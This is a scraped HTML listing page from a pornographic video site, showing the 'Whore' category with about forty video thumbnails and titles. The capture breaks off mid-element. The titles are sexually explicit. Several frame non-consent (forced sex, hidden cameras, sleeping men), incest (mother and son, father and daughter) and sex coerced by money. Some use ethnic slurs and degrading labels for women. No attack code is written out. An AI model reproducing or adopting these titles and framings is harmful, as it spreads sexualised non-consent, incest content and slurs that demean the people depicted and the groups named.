

--- FILE ---
content_type: text/html
request_url: https://pornhu.org/en/category/100/Whore/popular/1/
body_size: 14834
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>PornHu - Whore Free Porn Videos #1 - prostitute, hooker, escort - 9820</title>
        <meta name="description" content="Whore - 9820 - Lesbian Porn Xvideo, Babysitter Movies Porn, Free Big Natural Tits Porn, Light Porn Movies" />
        <link rel="alternate" hreflang="ar" href="/ar/category/100/Whore/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/100/Whore/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/100/Whore/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/100/Whore/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/100/Whore/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/100/Whore/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/100/Whore/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/100/Whore/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/100/Whore/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/100/Whore/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/100/Whore/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/100/Whore/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/100/Whore/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/100/Whore/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/100/Whore/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/100/Whore/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/100/Whore/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/100/Whore/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/100/Whore/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/100/Whore/popular/1/" />
 
        <link rel="canonical" href="https://pornhu.org/en/category/100/Whore/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=100;</script>
<script src="/js/5Bs14aW7Ppcjy0vq.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide"><i class="la la-bars"></i></span>
                <span class="search-slide"><i class="la la-search"></i></span>
                
                <a class="logo" href="/" target="_self">Porn<span>Hu</span>.org</a>
                
                <div class="menu-container">
                    <a class="active" href="/" target="_self"><i class="la la-home"></i> Home</a>
                    <a href="https://livesexhookers.com/"><i class="la la-play"></i> LiveSexHookers</a>
                    <a href="https://pornsites.love/"><i class="la la-tags"></i> PornSites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                <div class="title top-title">
                    <h1>Whore @ PornHu</h1>
                </div>
                
                <div class="sort-container">
                    <div class="sort">
                        <a href="/en/category/100/Whore/latest/1/" target="_self"><i class="la la-cloud-upload"></i> Newest</a>
                        <a href="/en/category/100/Whore/popular/1/" target="_self"><i class="la la-eye"></i> Popular</a>
                    </div>
                </div>
    
                <div class="thumbs-container">
  

                    <div class="thumb">
                        <a href="/en/video/3824942636937538118/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1018e86a46" src="/thumbs/118/3824942636937538118_0.jpg" alt="Amateur Sister Finally Gives Up Her Asshole!!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:40</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Amateur Sister Finally Gives Up Her Asshole!!</p>
                                <span><i class="la la-eye"></i> 26771</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942636594116626/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1004703812" src="/thumbs/626/3824942636594116626_0.jpg" alt="Girl Is Forced To Take Two Creampies" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 18:53</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Girl Is Forced To Take Two Creampies</p>
                                <span><i class="la la-eye"></i> 12600</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638380730658/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed106eedc922" src="/thumbs/658/3824942638380730658_0.jpg" alt="Escort Mom Fucks Son Before Work - Kimberly Moss - Family Therapy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 19:39</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Escort Mom Fucks Son Before Work - Kimberly Moss - Family Therapy</p>
                                <span><i class="la la-eye"></i> 202</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731914350723/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb934467083" src="/thumbs/723/2705852731914350723_0.jpg" alt="Married masseuse gets gangbanged on the ass" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:54</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Married masseuse gets gangbanged on the ass</p>
                                <span><i class="la la-eye"></i> 506</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/159032971902420869/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="234ffa535d18785" src="/thumbs/869/159032971902420869_0.jpg" alt="Czech whore fucked in the car" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Czech whore fucked in the car</p>
                                <span><i class="la la-eye"></i> 101</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942636765440022/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed100ea66816" src="/thumbs/22/3824942636765440022_0.jpg" alt="Teen girl fucks old real estate agent for a lower price on house" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:22</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Teen girl fucks old real estate agent for a lower price on house</p>
                                <span><i class="la la-eye"></i> 2429</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15648725549649949975/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d92b70fa1676f517" src="/thumbs/975/15648725549649949975_0.jpg" alt="Cute amateur whore tied up and fucked in bed" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 15:08</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Cute amateur whore tied up and fucked in bed</p>
                                <span><i class="la la-eye"></i> 168</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/12968461767163896719/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b3f93b447309e38f" src="/thumbs/719/12968461767163896719_0.jpg" alt="Hot prostitute banged in car" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:26</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hot prostitute banged in car</p>
                                <span><i class="la la-eye"></i> 113</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4118825781308277162/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="39290239c299c1aa" src="/thumbs/162/4118825781308277162_0.jpg" alt="Money is the trigger of this Czech sucking machine" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Money is the trigger of this Czech sucking machine</p>
                                <span><i class="la la-eye"></i> 1361</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2699107817087263183/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2575284257f761cf" src="/thumbs/183/2699107817087263183_0.jpg" alt="Strip joint hooker services a guy in the back room" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:16</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Strip joint hooker services a guy in the back room</p>
                                <span><i class="la la-eye"></i> 197</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731190177884/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9091c705c" src="/thumbs/884/2705852731190177884_0.jpg" alt="Hottest Ride by blonde (hidden cam)" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 22:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hottest Ride by blonde (hidden cam)</p>
                                <span><i class="la la-eye"></i> 929</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6351959059059627857/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5826b11c2f12d751" src="/thumbs/857/6351959059059627857_0.jpg" alt="Hotel Room Escort Riding My Dick" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:56</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hotel Room Escort Riding My Dick</p>
                                <span><i class="la la-eye"></i> 99</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4216880846500571081/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3a855ec9b3d0a7c9" src="/thumbs/81/4216880846500571081_0.jpg" alt="Escort Casting - French Beauty Angel Emily Becomes Anal Slave" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:39</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Escort Casting - French Beauty Angel Emily Becomes Anal Slave</p>
                                <span><i class="la la-eye"></i> 96</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2265895933108115811/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1f7214588ee95963" src="/thumbs/811/2265895933108115811_0.jpg" alt="hot y. eliza ibarra fucks guy for money to get back home after she is stranded in las vegas pov" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> hot y. eliza ibarra fucks guy for money to get back home after she is stranded in las vegas pov</p>
                                <span><i class="la la-eye"></i> 97</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13538832693450499034/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bbe3989a568fe3da" src="/thumbs/34/13538832693450499034_0.jpg" alt="(AMATEUR) Hotel sex with a real Korean prostitute" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 22:18</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> (AMATEUR) Hotel sex with a real Korean prostitute</p>
                                <span><i class="la la-eye"></i> 134</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/10672184928474839668/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="941b37a617053a74" src="/thumbs/668/10672184928474839668_0.jpg" alt="Ultra Rare CR Anal Double Penetration Fuck Whore" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 24:30</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Ultra Rare CR Anal Double Penetration Fuck Whore</p>
                                <span><i class="la la-eye"></i> 134</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2104476293827236389/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1d349a0a0bcd9225" src="/thumbs/389/2104476293827236389_0.jpg" alt="an ugly whore tatiana1 01" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 24:19</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> an ugly whore tatiana1 01</p>
                                <span><i class="la la-eye"></i> 97</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546423879167/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25171e3d5ff" src="/thumbs/167/1426482546423879167_0.jpg" alt="Gay teen sleeping hunk asian sex Straight fellow heads gay for cash he" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Gay teen sleeping hunk asian sex Straight fellow heads gay for cash he</p>
                                <span><i class="la la-eye"></i> 55</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546281442612/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25169666d34" src="/thumbs/612/1426482546281442612_0.jpg" alt="Straight men seduced by gay while sleeping and sex thai mans model Ass" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Straight men seduced by gay while sleeping and sex thai mans model Ass</p>
                                <span><i class="la la-eye"></i> 47</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17517799011414863998/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f31bb9633a12707e" src="/thumbs/998/17517799011414863998_0.jpg" alt="Pakistani escort" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:34</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Pakistani escort</p>
                                <span><i class="la la-eye"></i> 90</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733033996715/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb97702e1ab" src="/thumbs/715/2705852733033996715_0.jpg" alt="Spielzeug in Arsch" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:11</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Spielzeug in Arsch</p>
                                <span><i class="la la-eye"></i> 546</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731433718276/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb917a09204" src="/thumbs/276/2705852731433718276_0.jpg" alt="Stiefmutter will ficken" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 20:53</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Stiefmutter will ficken</p>
                                <span><i class="la la-eye"></i> 487</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11368379804014363177/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="9dc4993312004229" src="/thumbs/177/11368379804014363177_0.jpg" alt="Lil Christi Hidden Whore Pussy Cam 2" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 19:41</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Lil Christi Hidden Whore Pussy Cam 2</p>
                                <span><i class="la la-eye"></i> 88</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9112879850280230460/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7e7773f114c49e3c" src="/thumbs/460/9112879850280230460_0.jpg" alt="My whore wife fucks a stranger on vacation" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> My whore wife fucks a stranger on vacation</p>
                                <span><i class="la la-eye"></i> 81</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4845575007250592654/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="433ef0cbcfaeb38e" src="/thumbs/654/4845575007250592654_0.jpg" alt="Coins, Cocks & Slots - ft. Lilly Hall & Hard Anal" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Coins, Cocks & Slots - ft. Lilly Hall & Hard Anal</p>
                                <span><i class="la la-eye"></i> 72</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2617794672258015527/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="245446627ed96127" src="/thumbs/527/2617794672258015527_0.jpg" alt="Cute Beautiful Big Monster Tit Escort Sucks Dick till Cum Squirts in Mouth and s" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:39</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Cute Beautiful Big Monster Tit Escort Sucks Dick till Cum Squirts in Mouth and s</p>
                                <span><i class="la la-eye"></i> 69</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/707139335143017839/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="9d0437a8de7cd6f" src="/thumbs/839/707139335143017839_0.jpg" alt="Country girl porno casting" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:18</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Country girl porno casting</p>
                                <span><i class="la la-eye"></i> 60</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731332787409/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9119c7cd1" src="/thumbs/409/2705852731332787409_0.jpg" alt="Maman mature baise fils" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 20:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Maman mature baise fils</p>
                                <span><i class="la la-eye"></i> 143</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/16993598996121040861/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ebd56440433ab7dd" src="/thumbs/861/16993598996121040861_0.jpg" alt="an ugly whore maria1" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 20:23</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> an ugly whore maria1</p>
                                <span><i class="la la-eye"></i> 54</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638373303742/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed106e7c75be" src="/thumbs/742/3824942638373303742_0.jpg" alt="Daddy gets FILTHY with his DAUGHTER" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:03</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Daddy gets FILTHY with his DAUGHTER</p>
                                <span><i class="la la-eye"></i> 1033</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/12934564964717972109/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b380ce4e1e3a4a8d" src="/thumbs/109/12934564964717972109_0.jpg" alt="This woman is a fucking whore She'll fuck anyone" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> This woman is a fucking whore She'll fuck anyone</p>
                                <span><i class="la la-eye"></i> 52</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/10656192204434351442/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="93e26659db98a552" src="/thumbs/442/10656192204434351442_0.jpg" alt="VIP4K. Lonely brunette girl Frances needs money" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:20</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> VIP4K. Lonely brunette girl Frances needs money</p>
                                <span><i class="la la-eye"></i> 45</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8516769534724040827/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7631a4c49f18687b" src="/thumbs/827/8516769534724040827_0.jpg" alt="Having a good fuck with a sweet Czech girl in the back alley" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:56</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Having a good fuck with a sweet Czech girl in the back alley</p>
                                <span><i class="la la-eye"></i> 44</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732748281522/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb965fb36b2" src="/thumbs/522/2705852732748281522_0.jpg" alt="Mulata com tetas bicudas" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 0:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mulata com tetas bicudas</p>
                                <span><i class="la la-eye"></i> 162</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6328646545261765660/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="57d3de809754a41c" src="/thumbs/660/6328646545261765660_0.jpg" alt="Dirty paki whore video2porn2" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:32</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Dirty paki whore video2porn2</p>
                                <span><i class="la la-eye"></i> 44</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482547082824123/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251992a89bb" src="/thumbs/123/1426482547082824123_0.jpg" alt="Just the tip handjob xxx I am a blower for a QB" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Just the tip handjob xxx I am a blower for a QB</p>
                                <span><i class="la la-eye"></i> 622</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4546280659134311798/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3f17a22c18eded76" src="/thumbs/798/4546280659134311798_0.jpg" alt="Busty MILF gets her pussy serviced as well" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Busty MILF gets her pussy serviced as well</p>
                                <span><i class="la la-eye"></i> 274</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731149996741/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb906b752c5" src="/thumbs/741/2705852731149996741_0.jpg" alt="Raw casting desperate amateurs real first time moneys need m" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:29</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Raw casting desperate amateurs real first time moneys need m</p>
                                <span><i class="la la-eye"></i> 555</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4168727828224845609/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="39da4bdf76a0a729" src="/thumbs/609/4168727828224845609_0.jpg" alt="Skye - 19 yo. Big Tit Blonde First Porn" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:27</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Skye - 19 yo. Big Tit Blonde First Porn</p>
                                <span><i class="la la-eye"></i> 37</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732325133619/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb94cc27d33" src="/thumbs/619/2705852732325133619_0.jpg" alt="Thai Girl Joy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Thai Girl Joy</p>
                                <span><i class="la la-eye"></i> 98</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2081271512002302078/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1ce22969c209907e" src="/thumbs/78/2081271512002302078_0.jpg" alt="paki whore" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:51</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> paki whore</p>
                                <span><i class="la la-eye"></i> 46</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482547700078020/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251bdf515c4" src="/thumbs/20/1426482547700078020_0.jpg" alt="The art of cum swallowing Art imitating life " width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> The art of cum swallowing Art imitating life </p>
                                <span><i class="la la-eye"></i> 85</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4387218640321419407/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3ce2881be054988f" src="/thumbs/407/4387218640321419407_0.jpg" alt="d. helps mom and dad earn money anna blaze and emily addison" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> d. helps mom and dad earn money anna blaze and emily addison</p>
                                <span><i class="la la-eye"></i> 101</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482547219574219/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251a1512dcb" src="/thumbs/219/1426482547219574219_0.jpg" alt="Dutch hooker pussyrubs while tourist watch" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Dutch hooker pussyrubs while tourist watch</p>
                                <span><i class="la la-eye"></i> 93</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8570048078086419436/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="76eeed522a5c33ec" src="/thumbs/436/8570048078086419436_0.jpg" alt="Dracula's Castle Shocks Blonde into CockRide?" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:53</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Dracula's Castle Shocks Blonde into CockRide?</p>
                                <span><i class="la la-eye"></i> 103</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482547092436667/" class="trd">
                            <div class="pic rectangle-ratio">
